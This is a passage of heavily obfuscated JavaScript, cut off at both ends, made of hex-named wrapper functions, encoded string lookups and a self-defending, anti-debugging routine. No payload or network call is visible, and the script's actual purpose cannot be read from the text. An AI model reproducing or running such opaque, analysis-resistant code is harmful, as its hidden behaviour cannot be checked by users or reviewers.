_0x3b2e06=null,_0x1305d8;}}());function _0x213259(_0x2ca352,_0x94bbae,_0x404e26,_0x558019,_0x550228){return _0x3bdaca(_0x404e26,_0x94bbae-0xad,_0x404e26-0x155,_0x558019-0x4c5,_0x550228-0x86);}var _0x4dd00e=_0xe73c40[_0x295ef7(0x566,0x465,'K#Sl',0x56f,0x49a)](_0x545967,this,function(){function _0x54d88f(_0x4273c6,_0x4eac88,_0x4732dd,_0x106a68,_0x1d2e76){return _0x295ef7(_0x4273c6-0x8,_0x4eac88-0x16f,_0x1d2e76,_0x106a68-0x92,_0x4732dd- -0x585);}function _0x31d6c4(_0x363af5,_0x477c70,_0x29679d,_0x371596,_0x14d1b1){return _0x3a24f5(_0x363af5-0x141,_0x371596,_0x14d1b1- -0x39c,_0x371596-0x120,_0x14d1b1-0x18a);}function _0x471741(_0x401fe3,_0x1466af,_0x34a502,_0x3bee07,_0x50fa8e){return _0x53bbc3(_0x401fe3-0x64,_0x401fe3,_0x34a502-0x69,_0x34a502- -0x1ed,_0x50fa8e-0x13e);}function _0x54d1ab(_0x188ab4,_0x1d615f,_0x58203b,_0x5ae226,_0x16ddbe){return _0x53bbc3(_0x188ab4-0x16c,_0x1d615f,_0x58203b-0x13f,_0x58203b-0x52f,_0x16ddbe-0x1a5);}function _0x1e0edc(_0x28da3c,_0x19915f,_0x592cdc,_0x1aebea,_0x54b658){return _0x3a24f5(_0x28da3c-0x1f2,_0x592cdc,_0x54b658- -0x2cd,_0x1aebea-0x143,_0x54b658-0x18d);}if(_0xe73c40[_0x1e0edc(0x4cc,0x384,'uIE7',0x4e4,0x404)](_0xe73c40[_0x1e0edc(0x3f6,0x589,'gPig',0x3c0,0x450)],_0xe73c40[_0x31d6c4(0x40d,0x27c,0x24f,'IMqP',0x354)]))_0x200e56=BPVVyL[_0x31d6c4(0x48e,0x28f,0x30d,'^aFh',0x37a)](_0x5378c2,BPVVyL[_0x1e0edc(0x421,0x34a,'ydOm',0x3a0,0x3ff)](BPVVyL[_0x471741('JJ]e',-0x8a,-0x121,0x13,-0x202)](BPVVyL[_0x1e0edc(0x302,0x446,'BKqn',0x274,0x360)],BPVVyL[_0x54d1ab(0x4e7,'IGS)',0x5b1,0x53d,0x468)]),');'))();else return _0x4dd00e[_0x54d1ab(0x59d,'dtbK',0x4db,0x3a8,0x3a0)+_0x54d88f(0xe4,0x42,0x13,0x101,'K#Sl')]()[_0x1e0edc(0x42c,0x247,'jXWD',0x231,0x337)+'h'](_0xe73c40[_0x54d88f(-0x209,-0x129,-0x157,-0x21f,'4@wx')])[_0x1e0edc(0x41c,0x302,'gPig',0x372,0x314)+_0x31d6c4(0x271,0x1a2,0x17b,'BKqn',0x20a)]()[_0x54d88f(-0x13b,-0x1fd,-0xdd,-0x20c,'6zxA')+_0x471741('^aFh',-0xa9,-0x71,0x56,-0x9c)+'r'](_0x4dd00e)[_0x31d6c4(0x343,0x1fc,0x216,'^aFh',0x2d1)+'h'](_0xe73c40[_0x31d6c4(0x31f,0x153,0x98,'ydOm',0x1d8)]);});function _0x295ef7(_0xb14bdf,_0x27169e,_0x278a66,_0x2429b2,_0x3c7930){return _0xa1d5f5(_0x3c7930-0x61a,_0x278a66,_0x278a66-0x1b8,_0x2429b2-0x9,_0x3c7930-0x5a);}_0xe73c40[_0x53bbc3(0xc6,'8%zv',0x11e,0x8,0x91)](_0x4dd00e);var _0x17bf9f=(function(){function _0x189a0b(_0x170f20,_0x62fd4a,_0x2621f6,_0x3eeed3,_0x2f7212){return _0x53bbc3(_0x170f20-0x105,_0x3eeed3,_0x2621f6-0x119,_0x2621f6-0x4df,_0x2f7212-0x11a);}var _0xc64a8f={'kbJOe':_0xe73c40[_0x189a0b(0x5ca,0x72d,0x633,'0MzS',0x61d)],'kaWTZ':_0xe73c40[_0x2e468f(0x3a7,0x477,0x3dd,0x38a,'jXWD')],'WpuFL':function(_0x6e1c4,_0x421456){function _0x1978a9(_0x1b661d,_0x2481d5,_0x215a10,_0x3a1017,_0x21a5b0){return _0x189a0b(_0x1b661d-0x159,_0x2481d5-0x15e,_0x1b661d- -0x229,_0x3a1017,_0x21a5b0-0x8c);}return _0xe73c40[_0x1978a9(0x2b3,0x1f5,0x38e,'JJ]e',0x3a0)](_0x6e1c4,_0x421456);},'JkCwk':_0xe73c40[_0x2e468f(0x1fe,0x162,0x240,0x1aa,'t5n#')],'uUiSI':function(_0x2901b8,_0x5af199){function _0x52f3a5(_0x2c3693,_0x51d035,_0x4c5a86,_0x231efa,_0x233937){return _0x189a0b(_0x2c3693-0x7b,_0x51d035-0x1be,_0x51d035- -0x5ba,_0x231efa,_0x233937-0x154);}return _0xe73c40[_0x52f3a5(0x37,0x9d,0x8a,'u^Wv',0x196)](_0x2901b8,_0x5af199);},'AsorL':_0xe73c40[_0x5f4193(0x3d6,0x346,0x447,'i57^',0x24d)],'vocpw':_0xe73c40[_0x4f09e3('qtN9',-0x9f,-0x126,-0x1db,-0x289)],'KoJqi':function(_0x3e1abb){function _0x2570ec(_0xac7f30,_0xad7483,_0x414f24,_0x260dc1,_0x104659){return _0x4892f8(_0xac7f30-0x161,_0x260dc1- -0x12c,_0x414f24-0xc6,_0x104659,_0x104659-0x125);}return _0xe73c40[_0x2570ec(-0xf5,-0x7f,-0xb6,-0x14d,')LM7')](_0x3e1abb);},'UxUSC':function(_0x35f21f,_0x5acc3a){function _0x2fd791(_0x4bd1fa,_0x113b33,_0x4277f7,_0x4913da,_0x15b984){return _0x189a0b(_0x4bd1fa-0x1e3,_0x113b33-0x1b,_0x4277f7- -0x230,_0x4913da,_0x15b984-0x6c);}return _0xe73c40[_0x2fd791(0x2c2,0x40c,0x3b2,'oyaV',0x2ca)](_0x35f21f,_0x5acc3a);},'wBxoC':_0xe73c40[_0x5f4193(0x49a,0x3ab,0x2ac,'#o@2',0x414)],'gwRcy':_0xe73c40[_0x4f09e3(']PN7',-0x45,0x113,0x25,0x77)],'drapk':_0xe73c40[_0x4f09e3('CBxT',-0x119,-0x1bd,-0xd8,-0xff)],'ccDyz':_0xe73c40[_0x189a0b(0x3cd,0x53a,0x4e2,'0MzS',0x424)],'NvywA':_0xe73c40[_0x189a0b(0x4a0,0x54a,0x511,'ah]x',0x4ce)],'PDxtz':_0xe73c40[_0x5f4193(0x5b8,0x488,0x522,'TwAq',0x395)],'gkXYn':_0xe73c40[_0x2e468f(0x442,0x566,0x48e,0x4f3,'jUNT')],'fLOHP':function(_0x358bbd,_0x9f0ba8){function _0x4e7bc9(_0x4ea659,_0x5187a4,_0x344da8,_0x4d6049,_0x123486){return _0x4892f8(_0x4ea659-0x9a,_0x344da8-0x104,_0x344da8-0x16,_0x4d6049,_0x123486-0x148);}return _0xe73c40[_0x4e7bc9(0x3b9,0x16d,0x291,'oyaV',0x380)](_0x358bbd,_0x9f0ba8);},'LXXhs':_0xe73c40[_0x5f4193(0x2aa,0x3dc,0x3c8,'JJ]e',0x438)],'afHYq':_0xe73c40[_0x5f4193(0x2c4,0x342,0x445,'F!Gu',0x438)]};function _0x4892f8(_0x2dadb0,_0x38d0a9,_0x5e81e2,_0x4fb308,_0x55e3e5){return _0x44f5ee(_0x2dadb0-0x1d0,_0x38d0a9-0x1f2,_0x38d0a9- -0x328,_0x4fb308,_0x55e3e5-0x1ee);}function _0x2e468f(_0x2dfcc9,_0x2b10ac,_0x11e44a,_0x51d4a8,_0x16d78f){return _0x295ef7(_0x2dfcc9-0xe9,_0x2b10ac-0xda,_0x16d78f,_0x51d4a8-0x15c,_0x2dfcc9- -0x238);}function _0x4f09e3(_0x59de35,_0x221a4c,_0x28c78e,_0x13d619,_0x37b78f){return _0x53bbc3(_0x59de35-0x1ed,_0x59de35,_0x28c78e-0x128,_0x13d619- -0x1cd,_0x37b78f-0x1ab);}function _0x5f4193(_0x5800a8,_0x2376bd,_0x2916e9,_0x57e08b,_0x5e827e){return _0x53bbc3(_0x5800a8-0x17c,_0x57e08b,_0x2916e9-0x11e,_0x2376bd-0x302,_0x5e827e-0x1db);}if(_0xe73c40[_0x4f09e3('MRxu',-0xfd,-0x207,-0x206,-0x19f)](_0xe73c40[_0x4f09e3('OAkD',-0x2e3,-0x108,-0x1dc,-0x2e2)],_0xe73c40[_0x4892f8(-0x9e,0x3b,-0x8a,')LM7',0x163)])){var _0x1abcf3=!![];return function(_0x3fa294,_0x11fc7b){function _0x47e236(_0x20a940,_0x1e6683,_0x4e4893,_0x30d38c,_0x5cb3a5){return _0x189a0b(_0x20a940-0x131,_0x1e6683-0x156,_0x20a940- -0x6cc,_0x5cb3a5,_0x5cb3a5-0x51);}function _0x1efa97(_0xd1d0f2,_0x389d00,_0x31ccf8,_0x1fcb49,_0x4abb98){return _0x4f09e3(_0xd1d0f2,_0x389d00-0x10b,_0x31ccf8-0xc7,_0x31ccf8-0x6c1,_0x4abb98-0xc1);}function _0x2bf385(_0x165269,_0x5e260f,_0x1100c1,_0x442444,_0x3c8b36){return _0x2e468f(_0x442444- -0x108,_0x5e260f-0x4a,_0x1100c1-0x1a4,_0x442444-0x44,_0x1100c1);}function _0x49c47d(_0x80b1ab,_0x161113,_0x558e10,_0x27b0cb,_0x43fa7b){return _0x189a0b(_0x80b1ab-0x13f,_0x161113-0x170,_0x80b1ab- -0x415,_0x161113,_0x43fa7b-0xb6);}function _0x3615c5(_0x156a4e,_0x10b0b7,_0xce36b5,_0x57e0b5,_0x2e0d90){return _0x2e468f(_0x10b0b7-0x2f5,_0x10b0b7-0x13b,_0xce36b5-0x113,_0x57e0b5-0xf7,_0x156a4e);}if(_0xc64a8f[_0x47e236(-0xcc,0x54,-0x93,-0x6c,'FzZj')](_0xc64a8f[_0x47e236(-0xed,-0x95,-0x1fc,-0xeb,'dtbK')],_0xc64a8f[_0x1efa97('U%HP',0x48a,0x574,0x62b,0x477)])){var _0x33bc20=_0x1abcf3?function(){function _0x20b6e5(_0x39dfbc,_0x26e04a,_0x98b644,_0x46e7b5,_0x1a60a1){return _0x47e236(_0x39dfbc-0x24f,_0x26e04a-0x27,_0x98b644-0x175,_0x46e7b5-0x17e,_0x98b644);}function _0x4f86df(_0x2acc7d,_0x2fa313,_0x10a9d3,_0x354193,_0x9a50eb){return _0x47e236(_0x354193-0x5c6,_0x2fa313-0x1b2,_0x10a9d3-0xb7,_0x354193-0x148,_0x2acc7d);}function _0x11e6f1(_0x3516ad,_0x4808ea,_0x48c067,_0x1db4ef,_0x336e6f){return _0x47e236(_0x336e6f-0x32a,_0x4808ea-0x176,_0x48c067-0xde,_0x1db4ef-0xcb,_0x48c067);}function _0x2582fb(_0xf4682d,_0x2731cc,_0x28c0ab,_0x522b60,_0x4e81a0){return _0x1efa97(_0x2731cc,_0x2731cc-0x1d1,_0x522b60- -0x709,_0x522b60-0x140,_0x4e81a0-0xea);}function _0x2ad775(_0x368455,_0x48529a,_0x5d2524,_0x29038,_0x19b4f3){return _0x47e236(_0x29038-0x291,_0x48529a-0xc9,_0x5d2524-0x1ac,_0x29038-0x130,_0x5d2524);}var _0x1fc346={'JbdLR':_0xc64a8f[_0x2ad775(0x9e,0x1e2,'TwAq',0xc9,-0x46)],'xLMeg':_0xc64a8f[_0x4f86df('i57^',0x32e,0x433,0x435,0x335)],'FjaXq':function(_0x34a99d,_0x40d5e3){function _0x262383(_0x5f1d24,_0x3dd302,_0x229dea,_0x2c06a8,_0x1a5432){return _0x2ad775(_0x5f1d24-0xa5,_0x3dd302-0x45,_0x229dea,_0x3dd302- -0x18f,_0x1a5432-0xc);}return _0xc64a8f[_0x262383(-0x32,0x68,'K#Sl',0x1ad,0x177)](_0x34a99d,_0x40d5e3);},'isbwH':_0xc64a8f[_0x4f86df('^aFh',0x621,0x60f,0x58d,0x6d8)],'VRRQr':function(_0x2bc0fe,_0x4cfeef){function _0x368e59(_0x351530,_0x537b09,_0x2a6d79,_0xca597a,_0xb8035d){return _0x2582fb(_0x351530-0x17e,_0xca597a,_0x2a6d79-0x19e,_0xb8035d-0x16,_0xb8035d-0x125);}return _0xc64a8f[_0x368e59(-0x2b9,-0x151,-0xac,'lXUT',-0x1d5)](_0x2bc0fe,_0x4cfeef);},'YlJQm':_0xc64a8f[_0x2582fb(-0xb8,'FzZj',-0xc0,-0x7d,-0x92)],'ILAdv':function(_0x3f2ce3,_0x4d1131){function _0x4843d8(_0x5e32d3,_0x2d7716,_0x40bb5e,_0x2dff5a,_0x4932bd){return _0x2ad775(_0x5e32d3-0x58,_0x2d7716-0x1e,_0x2dff5a,_0x4932bd-0x4b7,_0x4932bd-0x19b);}return _0xc64a8f[_0x4843d8(0x63a,0x5b3,0x7fe,'CZPw',0x6dc)](_0x3f2ce3,_0x4d1131);},'ukqAR':_0xc64a8f[_0x20b6e5(0x3f,0x7,'tIK6',0xae,-0x79)],'OVOEH':function(_0x593193){function _0x3657e7(_0x5a48a7,_0x50f0fe,_0x57c6b8,_0x21784a,_0x6e82cc){return _0x11e6f1(_0x5a48a7-0x1f,_0x50f0fe-0x133,_0x57c6b8,_0x21784a-0x23,_0x5a48a7-0x43);}return _0xc64a8f[_0x3657e7(0x238,0x2fb,'BKqn',0x2e5,0x1f0)](_0x593193);}};if(_0xc64a8f[_0x2582fb(-0xdd,'24iS',-0x106,-0x10b,-0x4c)](_0xc64a8f[_0x20b6e5(0x27e,0x17f,'IGS)',0x3c2,0x26b)],_0xc64a8f[_0x20b6e5(0x1d4,0x13e,'wGIp',0x14c,0x28a)]))_0x46eda6[_0x4f86df('K#Sl',0x574,0x486,0x532,0x47d)+_0x2ad775(0xf3,0x108,'oyaV',0x1a1,0x17f)][_0x2582fb(0x57,'^aFh',-0xe3,-0xe6,-0x8b)]=_0x48f840;else{if(_0x11fc7b){if(_0xc64a8f[_0x11e6f1(0x2c8,0x356,'$u)w',0x13e,0x268)](_0xc64a8f[_0x2582fb(-0x22,'EW^x',-0x18e,-0xa4,0x60)],_0xc64a8f[_0x11e6f1(0x3a2,0x32d,'8%zv',0x193,0x280)])){var _0x3970bf=new _0x2ba6ae(hahqpD[_0x20b6e5(0x23c,0x2e9,'qtN9',0x2c4,0x2ba)]),_0x10909=new _0x12fb17(hahqpD[_0x2ad775(0x2b,0xfb,'MRxu',0x7c,0x162)],'i'),_0xe2f3c7=hahqpD[_0x20b6e5(0x16b,0x4e,'oyaV',0x1f4,0x247)](_0x31a305,hahqpD[_0x2582fb(-0x4b,'FzZj',-0x247,-0x12d,-0x47)]);!_0x3970bf[_0x2582fb(-0x82,'d&b5',-0x33,-0x14f,-0x1de)](hahqpD[_0x2ad775(0x2f7,0x363,'OAkD',0x2a6,0x2c8)](_0xe2f3c7,hahqpD[_0x4f86df('0MzS',0x436,0x505,0x501,0x579)]))||!_0x10909[_0x2582fb(-0x131,'a%9t',0x52,-0x6a,-0x177)](hahqpD[_0x2ad775(0x135,0x251,'8%zv',0x176,0x195)](_0xe2f3c7,hahqpD[_0x11e6f1(0xd1,0x32,'CBxT',0x1f6,0xf4)]))?hahqpD[_0x4f86df('wY$Z',0x520,0x436,0x521,0x410)](_0xe2f3c7,'0'):hahqpD[_0x2582fb(-0x2b0,'CBxT',-0x284,-0x24c,-0x120)](_0x2ed950);}else{var _0x5ab0e8=_0x11fc7b[_0x20b6e5(0x7e,0x10e,'t5n#',0xf1,-0x9c)](_0x3fa294,arguments);return _0x11fc7b=null,_0x5ab0e8;}}}}:function(){};return _0x1abcf3=![],_0x33bc20;}else(function(){return![];}[_0x1efa97('BKqn',0x65b,0x5ed,0x594,0x623)+_0x2bf385(0x7,0x174,'lXUT',0x145,0x1e9)+'r'](FRIIYp[_0x47e236(-0x3e,0x4,-0x141,-0xb7,'jXWD')](FRIIYp[_0x3615c5('dtbK',0x67d,0x5d3,0x57c,0x6e7)],FRIIYp[_0x3615c5('jUNT',0x6a4,0x5d9,0x7d8,0x77e)]))[_0x47e236(-0x152,-0x6,-0x203,-0x10a,'i57^')](FRIIYp[_0x47e236(-0x21,-0x102,0x5c,-0xde,'F!Gu')]));};}else _0x55873d=_0x3bac0c;}());(function(){function _0x36963e(_0xc98625,_0x1cd11b,_0x15e52c,_0x12f551,_0x3a7634){return _0x53bbc3(_0xc98625-0x163,_0xc98625,_0x15e52c-0xb1,_0x15e52c- -0x159,_0x3a7634-0x2d);}function _0x295df2(_0x527d02,_0x174c38,_0x465b36,_0x26ef53,_0x1ad355){return _0x213259(_0x527d02-0x173,_0x174c38-0xe8,_0x26ef53,_0x174c38- -0x13d,_0x1ad355-0x153);}function _0x36c34c(_0x5f486c,_0x1126d1,_0x5299b7,_0x22e913,_0x31ff94){return _0x295ef7(_0x5f486c-0x1d1,_0x1126d1-0x89,_0x31ff94,_0x22e913-0x13f,_0x22e913- -0x487);}function _0x1fdc90(_0x1edea8,_0x4db166,_0x31af52,_0x399ecf,_0x39517f){return _0x44f5ee(_0x1edea8-0x185,_0x4db166-0xac,_0x1edea8- -0x36b,_0x31af52,_0x39517f-0x1c8);}function _0x4e6f37(_0xa1a679,_0x4ff017,_0x3d0f64,_0x1f0ea5,_0x3cf0b0){return _0x53bbc3(_0xa1a679-0x1af,_0x1f0ea5,_0x3d0f64-0x98,_0xa1a679-0x72,_0x3cf0b0-0x1f);}var _0x4df823={'jfDmw':function(_0x4b9f8a,_0x167815){function _0x11e3a9(_0x51a112,_0x12eaed,_0x5bc511,_0x4552f2,_0x8a0439){return _0x25cf(_0x8a0439- -0x1a2,_0x5bc511);}return _0xe73c40[_0x11e3a9(0x11c,-0x93,']PN7',0x33,-0x17)](_0x4b9f8a,_0x167815);},'bqBLn':function(_0x194344,_0x1908a7){function _0x34676a(_0x39e6b9,_0x59f57e,_0x4c4480,_0x9b13b3,_0x48588b){return _0x25cf(_0x59f57e- -0x328,_0x9b13b3);}return _0xe73c40[_0x34676a(-0x289,-0x164,-0x189,'!lgg',-0x81)](_0x194344,_0x1908a7);},'phrsq':_0xe73c40[_0x1fdc90(-0xda,-0xee,'CBxT',-0x98,-0xe2)],'WFyVN':_0xe73c40[_0x36c34c(-0xd0,-0xfd,-0x3e,0x22,'JJ]e')]};if(_0xe73c40[_0x36c34c(0x292,0x73,0xbc,0x156,'#o@2')](_0xe73c40[_0x36c34c(-0x6c,0x62,0xca,-0x12,'#o@2')],_0xe73c40[_0x295df2(0x39e,0x402,0x417,'TwAq',0x4f2)]))_0xe73c40[_0x4e6f37(0x150,0x15f,0x22a,'qtN9',0x248)](_0x17bf9f,this,function(){var _0x390e61={};_0x390e61[_0x525e5b(0x2e9,0x34b,0x3b6,0x366,'0MzS')]=_0xe73c40[_0x55467f(-0x71,0xd7,-0xd1,0xa2,'t5n#')];function _0x53d23e(_0x3206dd,_0x2343f2,_0x499b3a,_0x5c879f,_0x45ef19){return _0x36963e(_0x45ef19,_0x2343f2-0x4d,_0x3206dd-0x68c,_0x5c879f-0x3e,_0x45ef19-0x4b);}function _0x55467f(_0x560584,_0x389570,_0x5d7adf,_0x4447fb,_0x10709b){return _0x36c34c(_0x560584-0x131,_0x389570-0x19e,_0x5d7adf-0x1a0,_0x560584- -0x2d,_0x10709b);}function _0x4b2f0a(_0x3e6c57,_0x36d1ed,_0x54471a,_0x2c6e08,_0x21e281){return _0x4e6f37(_0x3e6c57- -0x27e,_0x36d1ed-0x9,_0x54471a-0x14d,_0x36d1ed,_0x21e281-0xf0);}_0x390e61[_0x55467f(-0x8c,0xd,0x93,-0x13e,'CZPw')]=_0xe73c40[_0x9ccf22(0x564,0x50f,0x5e1,0x4c4,'OAkD')];var _0x4aeb55=_0x390e61;function _0x525e5b(_0x329252,_0x4ed91b,_0x59f7b2,_0x258b13,_0x1e20f5){return _0x295df2(_0x329252-0x171,_0x329252- -0x25a,_0x59f7b2-0xfa,_0x1e20f5,_0x1e20f5-0x19a);}function _0x9ccf22(_0x213fee,_0x50a9b5,_0xc207b2,_0x20f60c,_0x56b2b2){return _0x36963e(_0x56b2b2,_0x50a9b5-0xe6,_0x50a9b5-0x645,_0x20f60c-0x47,_0x56b2b2-0x145);}if(_0xe73c40[_0x55467f(0x2e,0x68,0x44,0x35,'24iS')](_0xe73c40[_0x55467f(0xd7,0x1dc,0x1fd,0x161,'jUNT')],_0xe73c40[_0x525e5b(0x29b,0x2b9,0x30c,0x3b8,'BKqn')]))return function(_0x2422c3){}[_0x525e5b(0x24a,0x27b,0x203,0x242,'U%HP')+_0x4b2f0a(-0x43,'TwAq',-0xb4,0x4,0x65)+'r'](mZYIJz[_0x4b2f0a(-0x262,'CZPw',-0x16f,-0x352,-0x125)])[_0x525e5b(0x3db,0x50b,0x2bc,0x501,'nu%u')](mZYIJz[_0x525e5b(0x230,0xeb,0x30e,0x100,'0MzS')]);else{var _0x3afe58=new RegExp(_0xe73c40[_0x4b2f0a(-0x95,'dtbK',0x29,0x9c,-0x118)]),_0x2cfdac=new RegExp(_0xe73c40[_0x525e5b(0x2a2,0x173,0x260,0x3a1,'0MzS')],'i'),_0x2587ac=_0xe73c40[_0x55467f(0x2c,0xbc,-0x34,0x39,'$u)w')](_0x36bcf4,_0xe73c40[_0x9ccf22(0x754,0x670,0x5e6,0x5a7,'u^Wv')]);if(!_0x3afe58[_0x55467f(-0x5f,-0x15b,-0xeb,-0xcd,')LM7')](_0xe73c40[_0x9ccf22(0x411,0x4a2,0x4ab,0x383,'$u)w')](_0x2587ac,_0xe73c40[_0x9ccf22(0x497,0x586,0x6ce,0x600,']PN7')]))||!_0x2cfdac[_0x55467f(0x8e,-0x6e,0x124,-0x1,'CBxT')](_0xe73c40[_0x525e5b(0x341,0x2bb,0x34d,0x25b,'Cj$*')](_0x2587ac,_0xe73c40[_0x525e5b(0x384,0x2f6,0x29e,0x31a,'wGIp')]))){if(_0xe73c40[_0x53d23e(0x59f,0x5ec,0x612,0x694,'4@wx')](_0xe73c40[_0x9ccf22(0x570,0x49c,0x5cf,0x40d,'rn&2')],_0xe73c40[_0x525e5b(0x257,0x1ed,0x1b1,0x159,'#o@2')]))_0xe73c40[_0x9ccf22(0x4c0,0x4b8,0x3a9,0x3ae,'0MzS')](_0x2587ac,'0');else{if(_0x3a7564){var _0x42c75d=_0x53e075[_0x525e5b(0x1ee,0x10f,0x320,0x17b,'t5n#')](_0x27463f,arguments);return _0x25b37a=null,_0x42c75d;}}}else{if(_0xe73c40[_0x53d23e(0x55b,0x49b,0x491,0x4e3,'^aFh')](_0xe73c40[_0x4b2f0a(-0x34,'lXUT',-0x12e,-0x112,0xb7)],_0xe73c40[_0x9ccf22(0x764,0x6a6,0x5d5,0x670,'U%HP')]))return _0x34c2f4;else _0xe73c40[_0x55467f(0x1db,0x15a,0x1a4,0x1ca,'MRxu')](_0x36bcf4);}}})();else{var _0x49e01f;try{_0x49e01f=pYoVFh[_0x295df2(0x40a,0x413,0x42e,'CBxT',0x310)](_0x3eb1a3,pYoVFh[_0x4e6f37(0x240,0x208,0x2ba,'CZPw',0x19c)](pYoVFh[_0x1fdc90(0x3e,0x114,'$u)w',-0xbe,0x8c)](pYoVFh[_0x4e6f37(0x15,-0x41,0x9d,'FzZj',-0x5b)],pYoVFh[_0x36963e('lXUT',-0x1f,0x3,-0x137,-0x148)]),');'))();}catch(_0x4f079e){_0x49e01f=_0x17a6ad;}return _0x49e01f;}}());function _0x3a24f5(_0x18fed1,_0x3e38d0,_0x112f05,_0x4ccc4a,_0x12c4a1){return _0x1cb3e6(_0x112f05-0x6bc,_0x3e38d0,_0x112f05-0x113,_0x4ccc4a-0xa5,_0x12c4a1-0x1e1);}var _0x570821=(function(){function _0x1fdc0a(_0x2210d1,_0x513a22,_0xb689cf,_0x358ece,_0x2cf12f){return _0x44f5ee(_0x2210d1-0x1bf,_0x513a22-0x2e,_0x2cf12f- -0x4c1,_0x513a22,_0x2cf12f-0x45);}function _0x2fa9f1(_0x23e2cb,_0x17332e,_0x42eb07,_0x502862,_0x32cb87){return _0x295ef7(_0x23e2cb-0x89,_0x17332e-0x10c,_0x42eb07,_0x502862-0x1f3,_0x32cb87- -0x172);}function _0x3c6e54(_0x25282e,_0x35dabc,_0x52cbb0,_0x515acc,_0xac61f9){return _0x213259(_0x25282e-0x1b9,_0x35dabc-0xbf,_0xac61f9,_0x25282e- -0x757,_0xac61f9-0x5f);}function _0x57bae1(_0x617a5d,_0x30a77,_0x1536bc,_0x320e47,_0x359729){return _0x213259(_0x617a5d-0x167,_0x30a77-0xbb,_0x359729,_0x617a5d- -0x375,_0x359729-0x48);}function _0x184a1b(_0x5260a0,_0x2f0d18,_0x34a29d,_0x395d34,_0x1393c6){return _0x44f5ee(_0x5260a0-0x1bc,_0x2f0d18-0x117,_0x2f0d18- -0x29b,_0x395d34,_0x1393c6-0x17a);}if(_0xe73c40[_0x3c6e54(-0x104,-0x15a,-0x9b,-0x18b,'i57^')](_0xe73c40[_0x3c6e54(-0xcb,-0x4,0x8,-0x6f,'ah]x')],_0xe73c40[_0x1fdc0a(-0x1e6,'#Zyy',-0x5e,-0x2,-0x120)])){var _0x112c53=!![];return function(_0x206fe2,_0x1be8aa){function _0x3ae963(_0xea13c5,_0x7cb632,_0x328118,_0x465f64,_0x460a71){return _0x3c6e54(_0x7cb632-0x12b,_0x7cb632-0xb6,_0x328118-0x2c,_0x465f64-0x10e,_0xea13c5);}function _0x425865(_0x3fe300,_0x2cb9c1,_0x4fc35d,_0x5bbf76,_0x4fda52){return _0x1fdc0a(_0x3fe300-0x10f,_0x2cb9c1,_0x4fc35d-0x96,_0x5bbf76-0x174,_0x3fe300-0x47c);}function _0x4feee1(_0x793479,_0x51cfbc,_0x290d05,_0xeaa11e,_0x4176a0){return _0x3c6e54(_0x290d05-0x400,_0x51cfbc-0x29,_0x290d05-0x111,_0xeaa11e-0x5,_0xeaa11e);}function _0x487c24(_0x3249f2,_0x1aecae,_0x575f26,_0x4917ae,_0x3be877){return _0x1fdc0a(_0x3249f2-0xf4,_0x3249f2,_0x575f26-0x12a,_0x4917ae-0x1c3,_0x575f26-0x3d3);}var _0x34bec5={'OASrm':function(_0x5da164,_0x5400dd){function _0x30f40a(_0x17d353,_0x2c5eff,_0x58584d,_0x563872,_0x4ba456){return _0x25cf(_0x17d353-0x23e,_0x563872);}return _0xe73c40[_0x30f40a(0x5a3,0x656,0x5ff,'kqb[',0x5b3)](_0x5da164,_0x5400dd);},'uhNpG':function(_0x54e252,_0x5326c3){function _0xc2fa89(_0x1b58e0,_0x18a8b7,_0x235c65,_0x50e987,_0x1238b1){return _0x25cf(_0x235c65-0x1cd,_0x50e987);}return _0xe73c40[_0xc2fa89(0x42b,0x3d4,0x42c,')LM7',0x41e)](_0x54e252,_0x5326c3);},'ZVrAW':_0xe73c40[_0x487c24('TwAq',0x38e,0x2fe,0x1d2,0x35a)],'qdzYF':function(_0x41494b,_0x144e58){function _0x3e3e77(_0x3912c2,_0x3d6868,_0x365d70,_0x367359,_0x2c1504){return _0x487c24(_0x365d70,_0x3d6868-0x46,_0x367359- -0x36c,_0x367359-0xdf,_0x2c1504-0xdc);}return _0xe73c40[_0x3e3e77(-0x295,-0x73,'qtN9',-0x198,-0x1c9)](_0x41494b,_0x144e58);},'tCMlo':_0xe73c40[_0x3ae963('ydOm',-0xa3,-0x186,-0xe3,0x72)]};function _0x812337(_0x2e9906,_0x4c1bd8,_0xf205cf,_0x15c396,_0x9cde7d){return _0x184a1b(_0x2e9906-0x29,_0x15c396-0x299,_0xf205cf-0x65,_0x4c1bd8,_0x9cde7d-0x16d);}if(_0xe73c40[_0x487c24('!lgg',0xb6,0x1f1,0xc8,0x298)](_0xe73c40[_0x487c24('Cj$*',0x29a,0x31c,0x3e7,0x3ea)],_0xe73c40[_0x4feee1(0x17f,0x261,0x23e,'rn&2',0x1c2)])){var _0x189b99=_0x112c53?function(){function _0x1e151b(_0x158772,_0x139323,_0x22e27e,_0x42a50d,_0x12f3de){return _0x3ae963(_0x42a50d,_0x139323-0x16c,_0x22e27e-0x30,_0x42a50d-0x9c,_0x12f3de-0x162);}function _0x522587(_0x25acdb,_0x1ac5b6,_0x565e45,_0x137abb,_0x9fb4d8){return _0x4feee1(_0x25acdb-0x189,_0x1ac5b6-0xb6,_0x25acdb-0x54,_0x1ac5b6,_0x9fb4d8-0x8e);}function _0x215822(_0x7dafa9,_0x5d04ef,_0x525853,_0x3b8666,_0x4cebd3){return _0x3ae963(_0x525853,_0x3b8666- -0x108,_0x525853-0xc1,_0x3b8666-0xb6,_0x4cebd3-0x1a9);}function _0x2bb220(_0x1bb75d,_0x3abe32,_0x31ab4d,_0x3aea1c,_0x430544){return _0x4feee1(_0x1bb75d-0x97,_0x3abe32-0x1b8,_0x31ab4d- -0x8e,_0x3aea1c,_0x430544-0x84);}function _0x157131(_0x26c9e5,_0x448321,_0x1194d3,_0x240c55,_0x3bcbd1){return _0x4feee1(_0x26c9e5-0x19a,_0x448321-0x6f,_0x240c55- -0x2e,_0x1194d3,_0x3bcbd1-0x1cc);}if(_0x34bec5[_0x2bb220(0x1e3,0x24d,0x2c6,'TwAq',0x24e)](_0x34bec5[_0x2bb220(0x16a,0x161,0x17e,'IGS)',0x250)],_0x34bec5[_0x2bb220(0x98,0x290,0x1bc,'JJ]e',0x2e0)])){if(_0x37ae69){var _0x15768d=_0x302f52[_0x1e151b(0x1ee,0x111,0x11c,'gPig',0x214)](_0x2fa057,arguments);return _0x2ab0e9=null,_0x15768d;}}else{if(_0x1be8aa){if(_0x34bec5[_0x215822(-0x100,-0x75,'oyaV',-0x15,-0x8f)](_0x34bec5[_0x157131(0xdd,0x12d,'wY$Z',0x1d0,0x2c2)],_0x34bec5[_0x215822(-0x149,-0x11,'IMqP',-0x1d,0xd5)])){var 